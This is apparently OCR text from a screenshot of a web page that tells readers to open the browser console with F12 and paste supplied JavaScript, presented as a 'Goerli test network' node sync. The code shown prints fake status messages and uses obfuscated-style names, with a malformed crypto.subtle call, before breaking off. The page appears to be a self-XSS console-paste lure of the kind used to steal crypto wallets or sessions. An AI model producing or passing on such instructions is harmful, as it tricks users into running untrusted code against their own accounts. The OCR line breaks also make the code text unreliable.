
Goerli test network
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: t4qe7k
y2b5n

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Connecting to 
Goerli test network (Hash: 0x68d9c9
9f)");

setTimeout(async () => {

  const _0xBlock = await crypto.sub
tle.generateKey({name:"AES-GCM",has
h:"SHA-512"},true,["sign"]);

  const _sig = await crypto.subtle.